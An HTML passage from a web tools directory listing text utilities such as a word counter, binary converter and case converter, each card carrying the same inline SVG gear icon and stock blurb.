<div>
<h4>Website Screenshot</h4>
<span class="color-orange catalog-box__tag ">SEO Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>









<div class="col-lg-12 text-center index-actions check-tools__actions ">
<a href="/" class="index-btn button ">That's All</a>
</div>
</div>
<div class="row catalog-box tools-block-results" data-tools-block-type="6" style="display: none">

<div class="col-lg-3 col-6 element-tools" >
<a href="add-line-number.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg height="64px" width="64px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512.001 512.001" xml:space="preserve" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <circle style="fill:#E21B1B;" cx="255.981" cy="255.99" r="77.935"></circle> <path style="fill:#FFFFFF;" d="M221.096,507.849l-8.352-83.577l-2.824-0.632c-14.609-3.31-28.718-8.526-41.968-15.512l-2.344-1.232 l-63.272,51.76l-49.16-49.152l49.912-61.024l-1.496-2.4c-8.614-13.963-15.184-29.087-19.512-44.912l-0.728-2.648l-77.352-7.776 v-69.52l77.256-7.72l0.72-2.656c4.347-15.857,10.956-31.005,19.624-44.976l1.496-2.4l-49.919-61.002l49.16-49.152l63.264,51.776 l2.344-1.232c13.248-6.986,27.355-12.203,41.96-15.52l2.816-0.632l8.368-83.569h69.832l8.36,83.569l2.824,0.632 c14.588,3.305,28.675,8.525,41.896,15.52l2.352,1.232l63.272-51.776l49.16,49.152l-49.888,60.968l1.504,2.4 c8.66,13.972,15.258,29.12,19.592,44.976l0.72,2.656l77.256,7.72v69.52l-77.336,7.744l-0.728,2.648 c-4.319,15.837-10.887,30.973-19.504,44.944l-1.496,2.4l49.92,61.024l-49.152,49.152l-63.28-51.76l-2.344,1.232 c-13.25,6.986-27.36,12.201-41.968,15.512l-2.816,0.632l-8.336,83.608h-69.833V507.849z M256,136.544 c-65.969-0.004-119.452,53.471-119.456,119.44s53.471,119.452,119.44,119.456c65.969,0.004,119.452-53.47,119.456-119.44 c0-0.003,0-0.005,0-0.008C375.365,190.057,321.936,136.624,256,136.544z"></path> <path style="fill:#CCCCCC;" d="M287.296,8.136l7.712,77.096l0.576,5.744l5.6,1.264c14.263,3.226,28.038,8.32,40.968,15.152 l4.688,2.472l4.104-3.36l58.4-47.808l44,44l-45.784,55.96l-3.616,4.416l3,4.856c8.452,13.645,14.894,28.437,19.128,43.92 l1.448,5.312l5.48,0.544l71,7.144v62.28l-71,7.104l-5.464,0.544l-1.455,5.296c-4.229,15.458-10.649,30.233-19.064,43.872 L404,348.791l3.616,4.416l45.824,56l-44,44l-58.4-47.8l-4.104-3.352l-4.688,2.464c-12.938,6.827-26.718,11.924-40.984,15.16 l-5.6,1.272l-0.576,5.736l-7.712,77.096h-62.656l-7.712-77.096l-0.576-5.736l-5.6-1.272c-14.267-3.231-28.047-8.325-40.984-15.152 l-4.688-2.472l-4.104,3.36l-58.4,47.8l-44-44l45.824-56l3.52-4.424l-3-4.856c-8.414-13.642-14.834-28.419-19.064-43.88l-1.456-5.296 l-5.464-0.544L8,287.129v-62.28l70.912-7.088l5.48-0.544l1.448-5.312c4.233-15.48,10.675-30.27,19.128-43.912l3-4.856l-3.616-4.416 l-45.783-55.977l44-44l58.4,47.808l4.096,3.352l4.688-2.464c12.937-6.824,26.713-11.921,40.976-15.16l5.6-1.272l0.576-5.736 l7.712-77.096H287.2 M256,379.44c68.179-0.009,123.44-55.286,123.433-123.464s-55.286-123.441-123.464-123.433 c-68.172,0.009-123.433,55.276-123.433,123.448C132.616,324.144,187.849,379.369,256,379.44 M294.537,0.136h-77.072l-8.432,84.304 c-14.948,3.389-29.387,8.728-42.944,15.88l-64-52.392l-54.296,54.28l50.4,61.6c-8.858,14.298-15.608,29.799-20.04,46.024L0,217.592 v76.8l78.224,7.824c4.441,16.198,11.176,31.677,20,45.968l-50.4,61.6l54.28,54.28l64-52.384 c13.558,7.157,27.999,12.496,42.952,15.88l8.44,84.304h77.064l8.44-84.304c14.952-3.386,29.394-8.725,42.952-15.88l64,52.384 l54.28-54.28l-50.4-61.6c8.827-14.289,15.562-29.769,20-45.968l78.168-7.824v-76.8l-78.12-7.808 c-4.435-16.224-11.185-31.725-20.04-46.024l50.4-61.6l-54.304-54.232l-64,52.392c-13.553-7.162-27.992-12.502-42.944-15.88 L294.537,0.136z M256,371.44C192.24,371.444,140.549,319.76,140.545,256s51.68-115.452,115.44-115.456s115.452,51.68,115.456,115.44 c0,0.003,0,0.005,0,0.008C371.44,319.749,319.757,371.436,256,371.44z"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#epoch"></use>
</svg>
</div>
<div>
<h4>Add Line Number</h4>
<span class="color-green catalog-box__tag ">Text</span>
</div>
<p>Explore our more latest free online web tools collection.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="bbcode-to-text.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg height="64px" width="64px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512.001 512.001" xml:space="preserve" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <circle style="fill:#E21B1B;" cx="255.981" cy="255.99" r="77.935"></circle> <path style="fill:#FFFFFF;" d="M221.096,507.849l-8.352-83.577l-2.824-0.632c-14.609-3.31-28.718-8.526-41.968-15.512l-2.344-1.232 l-63.272,51.76l-49.16-49.152l49.912-61.024l-1.496-2.4c-8.614-13.963-15.184-29.087-19.512-44.912l-0.728-2.648l-77.352-7.776 v-69.52l77.256-7.72l0.72-2.656c4.347-15.857,10.956-31.005,19.624-44.976l1.496-2.4l-49.919-61.002l49.16-49.152l63.264,51.776 l2.344-1.232c13.248-6.986,27.355-12.203,41.96-15.52l2.816-0.632l8.368-83.569h69.832l8.36,83.569l2.824,0.632 c14.588,3.305,28.675,8.525,41.896,15.52l2.352,1.232l63.272-51.776l49.16,49.152l-49.888,60.968l1.504,2.4 c8.66,13.972,15.258,29.12,19.592,44.976l0.72,2.656l77.256,7.72v69.52l-77.336,7.744l-0.728,2.648 c-4.319,15.837-10.887,30.973-19.504,44.944l-1.496,2.4l49.92,61.024l-49.152,49.152l-63.28-51.76l-2.344,1.232 c-13.25,6.986-27.36,12.201-41.968,15.512l-2.816,0.632l-8.336,83.608h-69.833V507.849z M256,136.544 c-65.969-0.004-119.452,53.471-119.456,119.44s53.471,119.452,119.44,119.456c65.969,0.004,119.452-53.47,119.456-119.44 c0-0.003,0-0.005,0-0.008C375.365,190.057,321.936,136.624,256,136.544z"></path> <path style="fill:#CCCCCC;" d="M287.296,8.136l7.712,77.096l0.576,5.744l5.6,1.264c14.263,3.226,28.038,8.32,40.968,15.152 l4.688,2.472l4.104-3.36l58.4-47.808l44,44l-45.784,55.96l-3.616,4.416l3,4.856c8.452,13.645,14.894,28.437,19.128,43.92 l1.448,5.312l5.48,0.544l71,7.144v62.28l-71,7.104l-5.464,0.544l-1.455,5.296c-4.229,15.458-10.649,30.233-19.064,43.872 L404,348.791l3.616,4.416l45.824,56l-44,44l-58.4-47.8l-4.104-3.352l-4.688,2.464c-12.938,6.827-26.718,11.924-40.984,15.16 l-5.6,1.272l-0.576,5.736l-7.712,77.096h-62.656l-7.712-77.096l-0.576-5.736l-5.6-1.272c-14.267-3.231-28.047-8.325-40.984-15.152 l-4.688-2.472l-4.104,3.36l-58.4,47.8l-44-44l45.824-56l3.52-4.424l-3-4.856c-8.414-13.642-14.834-28.419-19.064-43.88l-1.456-5.296 l-5.464-0.544L8,287.129v-62.28l70.912-7.088l5.48-0.544l1.448-5.312c4.233-15.48,10.675-30.27,19.128-43.912l3-4.856l-3.616-4.416 l-45.783-55.977l44-44l58.4,47.808l4.096,3.352l4.688-2.464c12.937-6.824,26.713-11.921,40.976-15.16l5.6-1.272l0.576-5.736 l7.712-77.096H287.2 M256,379.44c68.179-0.009,123.44-55.286,123.433-123.464s-55.286-123.441-123.464-123.433 c-68.172,0.009-123.433,55.276-123.433,123.448C132.616,324.144,187.849,379.369,256,379.44 M294.537,0.136h-77.072l-8.432,84.304 c-14.948,3.389-29.387,8.728-42.944,15.88l-64-52.392l-54.296,54.28l50.4,61.6c-8.858,14.298-15.608,29.799-20.04,46.024L0,217.592 v76.8l78.224,7.824c4.441,16.198,11.176,31.677,20,45.968l-50.4,61.6l54.28,54.28l64-52.384 c13.558,7.157,27.999,12.496,42.952,15.88l8.44,84.304h77.064l8.44-84.304c14.952-3.386,29.394-8.725,42.952-15.88l64,52.384 l54.28-54.28l-50.4-61.6c8.827-14.289,15.562-29.769,20-45.968l78.168-7.824v-76.8l-78.12-7.808 c-4.435-16.224-11.185-31.725-20.04-46.024l50.4-61.6l-54.304-54.232l-64,52.392c-13.553-7.162-27.992-12.502-42.944-15.88 L294.537,0.136z M256,371.44C192.24,371.444,140.549,319.76,140.545,256s51.68-115.452,115.44-115.456s115.452,51.68,115.456,115.44 c0,0.003,0,0.005,0,0.008C371.44,319.749,319.757,371.436,256,371.44z"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#epoch"></use>
</svg>
</div>
<div>
<h4>BBCode to Text</h4>
<span class="color-green catalog-box__tag ">Text</span>
</div>
<p>Explore our more latest free online web tools collection.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="binary-converter.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg height="64px" width="64px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512.001 512.001" xml:space="preserve" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <circle style="fill:#E21B1B;" cx="255.981" cy="255.99" r="77.935"></circle> <path style="fill:#FFFFFF;" d="M221.096,507.849l-8.352-83.577l-2.824-0.632c-14.609-3.31-28.718-8.526-41.968-15.512l-2.344-1.232 l-63.272,51.76l-49.16-49.152l49.912-61.024l-1.496-2.4c-8.614-13.963-15.184-29.087-19.512-44.912l-0.728-2.648l-77.352-7.776 v-69.52l77.256-7.72l0.72-2.656c4.347-15.857,10.956-31.005,19.624-44.976l1.496-2.4l-49.919-61.002l49.16-49.152l63.264,51.776 l2.344-1.232c13.248-6.986,27.355-12.203,41.96-15.52l2.816-0.632l8.368-83.569h69.832l8.36,83.569l2.824,0.632 c14.588,3.305,28.675,8.525,41.896,15.52l2.352,1.232l63.272-51.776l49.16,49.152l-49.888,60.968l1.504,2.4 c8.66,13.972,15.258,29.12,19.592,44.976l0.72,2.656l77.256,7.72v69.52l-77.336,7.744l-0.728,2.648 c-4.319,15.837-10.887,30.973-19.504,44.944l-1.496,2.4l49.92,61.024l-49.152,49.152l-63.28-51.76l-2.344,1.232 c-13.25,6.986-27.36,12.201-41.968,15.512l-2.816,0.632l-8.336,83.608h-69.833V507.849z M256,136.544 c-65.969-0.004-119.452,53.471-119.456,119.44s53.471,119.452,119.44,119.456c65.969,0.004,119.452-53.47,119.456-119.44 c0-0.003,0-0.005,0-0.008C375.365,190.057,321.936,136.624,256,136.544z"></path> <path style="fill:#CCCCCC;" d="M287.296,8.136l7.712,77.096l0.576,5.744l5.6,1.264c14.263,3.226,28.038,8.32,40.968,15.152 l4.688,2.472l4.104-3.36l58.4-47.808l44,44l-45.784,55.96l-3.616,4.416l3,4.856c8.452,13.645,14.894,28.437,19.128,43.92 l1.448,5.312l5.48,0.544l71,7.144v62.28l-71,7.104l-5.464,0.544l-1.455,5.296c-4.229,15.458-10.649,30.233-19.064,43.872 L404,348.791l3.616,4.416l45.824,56l-44,44l-58.4-47.8l-4.104-3.352l-4.688,2.464c-12.938,6.827-26.718,11.924-40.984,15.16 l-5.6,1.272l-0.576,5.736l-7.712,77.096h-62.656l-7.712-77.096l-0.576-5.736l-5.6-1.272c-14.267-3.231-28.047-8.325-40.984-15.152 l-4.688-2.472l-4.104,3.36l-58.4,47.8l-44-44l45.824-56l3.52-4.424l-3-4.856c-8.414-13.642-14.834-28.419-19.064-43.88l-1.456-5.296 l-5.464-0.544L8,287.129v-62.28l70.912-7.088l5.48-0.544l1.448-5.312c4.233-15.48,10.675-30.27,19.128-43.912l3-4.856l-3.616-4.416 l-45.783-55.977l44-44l58.4,47.808l4.096,3.352l4.688-2.464c12.937-6.824,26.713-11.921,40.976-15.16l5.6-1.272l0.576-5.736 l7.712-77.096H287.2 M256,379.44c68.179-0.009,123.44-55.286,123.433-123.464s-55.286-123.441-123.464-123.433 c-68.172,0.009-123.433,55.276-123.433,123.448C132.616,324.144,187.849,379.369,256,379.44 M294.537,0.136h-77.072l-8.432,84.304 c-14.948,3.389-29.387,8.728-42.944,15.88l-64-52.392l-54.296,54.28l50.4,61.6c-8.858,14.298-15.608,29.799-20.04,46.024L0,217.592 v76.8l78.224,7.824c4.441,16.198,11.176,31.677,20,45.968l-50.4,61.6l54.28,54.28l64-52.384 c13.558,7.157,27.999,12.496,42.952,15.88l8.44,84.304h77.064l8.44-84.304c14.952-3.386,29.394-8.725,42.952-15.88l64,52.384 l54.28-54.28l-50.4-61.6c8.827-14.289,15.562-29.769,20-45.968l78.168-7.824v-76.8l-78.12-7.808 c-4.435-16.224-11.185-31.725-20.04-46.024l50.4-61.6l-54.304-54.232l-64,52.392c-13.553-7.162-27.992-12.502-42.944-15.88 L294.537,0.136z M256,371.44C192.24,371.444,140.549,319.76,140.545,256s51.68-115.452,115.44-115.456s115.452,51.68,115.456,115.44 c0,0.003,0,0.005,0,0.008C371.44,319.749,319.757,371.436,256,371.44z"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#epoch"></use>
</svg>
</div>
<div>
<h4>Binary Converter</h4>
<span class="color-green catalog-box__tag ">Text</span>
</div>
<p>Explore our more latest free online web tools collection.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="word-counter.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg height="64px" width="64px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512.001 512.001" xml:space="preserve" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <circle style="fill:#E21B1B;" cx="255.981" cy="255.99" r="77.935"></circle> <path style="fill:#FFFFFF;" d="M221.096,507.849l-8.352-83.577l-2.824-0.632c-14.609-3.31-28.718-8.526-41.968-15.512l-2.344-1.232 l-63.272,51.76l-49.16-49.152l49.912-61.024l-1.496-2.4c-8.614-13.963-15.184-29.087-19.512-44.912l-0.728-2.648l-77.352-7.776 v-69.52l77.256-7.72l0.72-2.656c4.347-15.857,10.956-31.005,19.624-44.976l1.496-2.4l-49.919-61.002l49.16-49.152l63.264,51.776 l2.344-1.232c13.248-6.986,27.355-12.203,41.96-15.52l2.816-0.632l8.368-83.569h69.832l8.36,83.569l2.824,0.632 c14.588,3.305,28.675,8.525,41.896,15.52l2.352,1.232l63.272-51.776l49.16,49.152l-49.888,60.968l1.504,2.4 c8.66,13.972,15.258,29.12,19.592,44.976l0.72,2.656l77.256,7.72v69.52l-77.336,7.744l-0.728,2.648 c-4.319,15.837-10.887,30.973-19.504,44.944l-1.496,2.4l49.92,61.024l-49.152,49.152l-63.28-51.76l-2.344,1.232 c-13.25,6.986-27.36,12.201-41.968,15.512l-2.816,0.632l-8.336,83.608h-69.833V507.849z M256,136.544 c-65.969-0.004-119.452,53.471-119.456,119.44s53.471,119.452,119.44,119.456c65.969,0.004,119.452-53.47,119.456-119.44 c0-0.003,0-0.005,0-0.008C375.365,190.057,321.936,136.624,256,136.544z"></path> <path style="fill:#CCCCCC;" d="M287.296,8.136l7.712,77.096l0.576,5.744l5.6,1.264c14.263,3.226,28.038,8.32,40.968,15.152 l4.688,2.472l4.104-3.36l58.4-47.808l44,44l-45.784,55.96l-3.616,4.416l3,4.856c8.452,13.645,14.894,28.437,19.128,43.92 l1.448,5.312l5.48,0.544l71,7.144v62.28l-71,7.104l-5.464,0.544l-1.455,5.296c-4.229,15.458-10.649,30.233-19.064,43.872 L404,348.791l3.616,4.416l45.824,56l-44,44l-58.4-47.8l-4.104-3.352l-4.688,2.464c-12.938,6.827-26.718,11.924-40.984,15.16 l-5.6,1.272l-0.576,5.736l-7.712,77.096h-62.656l-7.712-77.096l-0.576-5.736l-5.6-1.272c-14.267-3.231-28.047-8.325-40.984-15.152 l-4.688-2.472l-4.104,3.36l-58.4,47.8l-44-44l45.824-56l3.52-4.424l-3-4.856c-8.414-13.642-14.834-28.419-19.064-43.88l-1.456-5.296 l-5.464-0.544L8,287.129v-62.28l70.912-7.088l5.48-0.544l1.448-5.312c4.233-15.48,10.675-30.27,19.128-43.912l3-4.856l-3.616-4.416 l-45.783-55.977l44-44l58.4,47.808l4.096,3.352l4.688-2.464c12.937-6.824,26.713-11.921,40.976-15.16l5.6-1.272l0.576-5.736 l7.712-77.096H287.2 M256,379.44c68.179-0.009,123.44-55.286,123.433-123.464s-55.286-123.441-123.464-123.433 c-68.172,0.009-123.433,55.276-123.433,123.448C132.616,324.144,187.849,379.369,256,379.44 M294.537,0.136h-77.072l-8.432,84.304 c-14.948,3.389-29.387,8.728-42.944,15.88l-64-52.392l-54.296,54.28l50.4,61.6c-8.858,14.298-15.608,29.799-20.04,46.024L0,217.592 v76.8l78.224,7.824c4.441,16.198,11.176,31.677,20,45.968l-50.4,61.6l54.28,54.28l64-52.384 c13.558,7.157,27.999,12.496,42.952,15.88l8.44,84.304h77.064l8.44-84.304c14.952-3.386,29.394-8.725,42.952-15.88l64,52.384 l54.28-54.28l-50.4-61.6c8.827-14.289,15.562-29.769,20-45.968l78.168-7.824v-76.8l-78.12-7.808 c-4.435-16.224-11.185-31.725-20.04-46.024l50.4-61.6l-54.304-54.232l-64,52.392c-13.553-7.162-27.992-12.502-42.944-15.88 L294.537,0.136z M256,371.44C192.24,371.444,140.549,319.76,140.545,256s51.68-115.452,115.44-115.456s115.452,51.68,115.456,115.44 c0,0.003,0,0.005,0,0.008C371.44,319.749,319.757,371.436,256,371.44z"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#epoch"></use>
</svg>
</div>
<div>
<h4>Word Counter</h4>
<span class="color-green catalog-box__tag ">Text</span>
</div>
<p>Explore our more latest free online web tools collection.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="reverse-text.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg height="64px" width="64px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512.001 512.001" xml:space="preserve" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <circle style="fill:#E21B1B;" cx="255.981" cy="255.99" r="77.935"></circle> <path style="fill:#FFFFFF;" d="M221.096,507.849l-8.352-83.577l-2.824-0.632c-14.609-3.31-28.718-8.526-41.968-15.512l-2.344-1.232 l-63.272,51.76l-49.16-49.152l49.912-61.024l-1.496-2.4c-8.614-13.963-15.184-29.087-19.512-44.912l-0.728-2.648l-77.352-7.776 v-69.52l77.256-7.72l0.72-2.656c4.347-15.857,10.956-31.005,19.624-44.976l1.496-2.4l-49.919-61.002l49.16-49.152l63.264,51.776 l2.344-1.232c13.248-6.986,27.355-12.203,41.96-15.52l2.816-0.632l8.368-83.569h69.832l8.36,83.569l2.824,0.632 c14.588,3.305,28.675,8.525,41.896,15.52l2.352,1.232l63.272-51.776l49.16,49.152l-49.888,60.968l1.504,2.4 c8.66,13.972,15.258,29.12,19.592,44.976l0.72,2.656l77.256,7.72v69.52l-77.336,7.744l-0.728,2.648 c-4.319,15.837-10.887,30.973-19.504,44.944l-1.496,2.4l49.92,61.024l-49.152,49.152l-63.28-51.76l-2.344,1.232 c-13.25,6.986-27.36,12.201-41.968,15.512l-2.816,0.632l-8.336,83.608h-69.833V507.849z M256,136.544 c-65.969-0.004-119.452,53.471-119.456,119.44s53.471,119.452,119.44,119.456c65.969,0.004,119.452-53.47,119.456-119.44 c0-0.003,0-0.005,0-0.008C375.365,190.057,321.936,136.624,256,136.544z"></path> <path style="fill:#CCCCCC;" d="M287.296,8.136l7.712,77.096l0.576,5.744l5.6,1.264c14.263,3.226,28.038,8.32,40.968,15.152 l4.688,2.472l4.104-3.36l58.4-47.808l44,44l-45.784,55.96l-3.616,4.416l3,4.856c8.452,13.645,14.894,28.437,19.128,43.92 l1.448,5.312l5.48,0.544l71,7.144v62.28l-71,7.104l-5.464,0.544l-1.455,5.296c-4.229,15.458-10.649,30.233-19.064,43.872 L404,348.791l3.616,4.416l45.824,56l-44,44l-58.4-47.8l-4.104-3.352l-4.688,2.464c-12.938,6.827-26.718,11.924-40.984,15.16 l-5.6,1.272l-0.576,5.736l-7.712,77.096h-62.656l-7.712-77.096l-0.576-5.736l-5.6-1.272c-14.267-3.231-28.047-8.325-40.984-15.152 l-4.688-2.472l-4.104,3.36l-58.4,47.8l-44-44l45.824-56l3.52-4.424l-3-4.856c-8.414-13.642-14.834-28.419-19.064-43.88l-1.456-5.296 l-5.464-0.544L8,287.129v-62.28l70.912-7.088l5.48-0.544l1.448-5.312c4.233-15.48,10.675-30.27,19.128-43.912l3-4.856l-3.616-4.416 l-45.783-55.977l44-44l58.4,47.808l4.096,3.352l4.688-2.464c12.937-6.824,26.713-11.921,40.976-15.16l5.6-1.272l0.576-5.736 l7.712-77.096H287.2 M256,379.44c68.179-0.009,123.44-55.286,123.433-123.464s-55.286-123.441-123.464-123.433 c-68.172,0.009-123.433,55.276-123.433,123.448C132.616,324.144,187.849,379.369,256,379.44 M294.537,0.136h-77.072l-8.432,84.304 c-14.948,3.389-29.387,8.728-42.944,15.88l-64-52.392l-54.296,54.28l50.4,61.6c-8.858,14.298-15.608,29.799-20.04,46.024L0,217.592 v76.8l78.224,7.824c4.441,16.198,11.176,31.677,20,45.968l-50.4,61.6l54.28,54.28l64-52.384 c13.558,7.157,27.999,12.496,42.952,15.88l8.44,84.304h77.064l8.44-84.304c14.952-3.386,29.394-8.725,42.952-15.88l64,52.384 l54.28-54.28l-50.4-61.6c8.827-14.289,15.562-29.769,20-45.968l78.168-7.824v-76.8l-78.12-7.808 c-4.435-16.224-11.185-31.725-20.04-46.024l50.4-61.6l-54.304-54.232l-64,52.392c-13.553-7.162-27.992-12.502-42.944-15.88 L294.537,0.136z M256,371.44C192.24,371.444,140.549,319.76,140.545,256s51.68-115.452,115.44-115.456s115.452,51.68,115.456,115.44 c0,0.003,0,0.005,0,0.008C371.44,319.749,319.757,371.436,256,371.44z"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#epoch"></use>
</svg>
</div>
<div>
<h4>Reverse Text</h4>
<span class="color-green catalog-box__tag ">Text</span>
</div>
<p>Explore our more latest free online web tools collection.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="case-converter.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg height="64px" width="64px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512.001 512.001" xml:space="preserve" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <circle style="fill:#E21B1B;" cx="255.981" cy="255.99" r="77.935"></circle> <path style="fill:#FFFFFF;" d="M221.096,507.849l-8.352-83.577l-2.824-0.632c-14.609-3.31-28.718-8.526-41.968-15.512l-2.344-1.232 l-63.272,51.76l-49.16-49.152l49.912-61.024l-1.496-2.4c-8.614-13.963-15.184-29.087-19.512-44.912l-0.728-2.648l-77.352-7.776 v-69.52l77.256-7.72l0.72-2.656c4.347-15.857,10.956-31.005,19.624-44.976l1.496-2.4l-49.919-61.002l49.16-49.152l63.264,51.776 l2.344-1.232c13.248-6.986,27.355-12.203,41.96-15.52l2.816-0.632l8.368-83.569h69.832l8.36,83.569l2.824,0.632 c14.588,3.305,28.675,8.525,41.896,15.52l2.352,1.232l63.272-51.776l49.16,49.152l-49.888,60.968l1.504,2.4 c8.66,13.972,15.258,29.12,19.592,44.976l0.72,2.656l77.256,7.72v69.52l-77.336,7.744l-0.728,2.648 c-4.319,15.837-10.887,30.973-19.504,44.944l-1.496,2.4l49.92,61.024l-49.152,49.152l-63.28-51.76l-2.344,1.232 c-13.25,6.986-27.36,12.201-41.968,15.512l-2.816,0.632l-8.336,83.608h-69.833V507.849z M256,136.544 c-65.969-0.004-119.452,53.471-119.456,119.44s53.471,119.452,119.44,119.456c65.969,0.004,119.452-53.47,119.456-119.44 c0-0.003,0-0.005,0-0.008C375.365,190.057,321.936,136.624,256,136.544z"></path> <path style="fill:#CCCCCC;" d="M287.296,8.136l7.712,77.096l0.576,5.744l5.6,1.264c14.263,3.226,28.038,8.32,40.968,15.152 l4.688,2.472l4.104-3.36l58.4-47.808l44,44l-45.784,55.96l-3.616,4.416l3,4.856c8.452,13.645,14.894,28.437,19.128,43.92 l1.448,5.312l5.48,0.544l71,7.144v62.28l-71,7.104l-5.464,0.544l-1.455,5.296c-4.229,15.458-10.649,30.233-19.064,43.872 L404,348.791l3.616,4.416l45.824,56l-44,44l-58.4-47.8l-4.104-3.352l-4.688,2.464c-12.938,6.827-26.718,11.924-40.984,15.16 l-5.6,1.272l-0.576,5.736l-7.712,77.096h-62.656l-7.712-77.096l-0.576-5.736l-5.6-1.272c-14.267-3.231-28.047-8.325-40.984-15.152 l-4.688-2.472l-4.104,3.36l-58.4,47.8l-44-44l45.824-56l3.52-4.424l-3-4.856c-8.414-13.642-14.834-28.419-19.064-43.88l-1.456-5.296 l-5.464-0.544L8,287.129v-62.28l70.912-7.088l5.48-0.544l1.448-5.312c4.233-15.48,10.675-30.27,19.128-43.912l3-4.856l-3.616-4.416 l-45.783-55.977l44-44l58.4,47.808l4.096,3.352l4.688-2.464c12.937-6.824,26.713-11.921,40.976-15.16l5.6-1.272l0.576-5.736 l7.712-77.096H287.2 M256,379.44c68.179-0.009,123.44-55.286,123.433-123.464s-55.286-123.441-123.464-123.433 c-68.172,0.009-123.433,55.276-123.433,123.448C132.616,324.144,187.849,379.369,256,379.44 M294.537,0.136h-77.072l-8.432,84.304 c-14.948,3.389-29.387,8.728-42.944,15.88l-64-52.392l-54.296,54.28l50.4,61.6c-8.858,14.298-15.608,29.799-20.04,46.024L0,217.592 v76.8l78.224,7.824c4.441,16.198,11.176,31.677,20,45.968l-50.4,61.6l54.28,54.28l64-52.384 c13.558,7.157,27.999,12.496,42.952,15.88l8.44,84.304h77.064l8.44-84.304c14.952-3.386,29.394-8.725,42.952-15.88l64,52.384 l54.28-54.28l-50.4-61.6c8.827-14.289,15.562-29.769,20-45.968l78.168-7.824v-76.8l-78.12-7.808 c-4.435-16.224-11.185-31.725-20.04-46.024l50.4-61.6l-54.304-54.232l-64,52.392c-13.553-7.162-27.992-12.502-42.944-15.88 L294.537,0.136z M256,371.44C192.24,371.444,140.549,319.76,140.545,256s51.68-115.452,115.44-115.456s115.452,51.68,115.456,115.44 c0,0.003,0,0.005,0,0.008C371.44,319.749,319.757,371.436,256,371.44z"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#epoch"></use>
</svg>
</div>
<div>
<h4>Case Converter</h4>
<span class="color-green catalog-box__tag ">OTHERS</span>
</div>
<p>Explore our more latest free online web tools collection.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="listsorter.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg height="64px" width="64px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512.001 512.001" xml:space="preserve" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <circle style="fill:#E21B1B;" cx="255.981" cy="255.99" r="77.935"></circle> <path style="fill:#FFFFFF;" d="M221.096,507.849l-8.352-83.577l-2.824-0.632c-14.609-3.31-28.718-8.526-41.968-15.512l-2.344-1.232 l-63.272,51.76l-49.16-49.152l49.912-61.024l-1.496-2.4c-8.614-13.963-15.184-29.087-19.512-44.912l-0.728-2.648l-77.352-7.776 v-69.52l77.256-7.72l0.72-2.656c4.347-15.857,10.956-31.005,19.624-44.976l1.496-2.4l-49.919-61.002l49.16-49.152l63.264,51.776 l2.344-1.232c13.248-6.986,27.355-12.203,41.96-15.52l2.816-0.632l8.368-83.569h69.832l8.36,83.569l2.824,0.632 c14.588,3.305,28.675,8.525,41.896,15.52l2.352,1.232l63.272-51.776l49.16,49.152l-49.888,60.968l1.504,2.4 